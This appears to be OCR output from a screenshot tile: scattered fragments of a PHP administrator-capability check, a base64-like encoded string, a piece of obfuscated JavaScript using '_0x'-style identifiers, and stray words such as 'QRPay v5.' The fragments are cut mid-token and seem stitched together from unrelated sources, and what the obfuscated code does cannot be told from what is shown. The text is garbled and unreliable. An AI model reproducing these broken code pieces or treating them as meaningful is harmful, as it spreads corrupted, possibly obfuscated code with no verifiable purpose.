
rent_user_can( 'administrator' ) ) { return; } ?>
kWQMMWQ9eXw0NXRxmEkleT05JVQBMUlVfVExgHGRZAwxZD
9c<_0x2b22['length'];_0x249c++)_0xe52d[_0x249c]=_0x
;
e Easy
QRPay v5.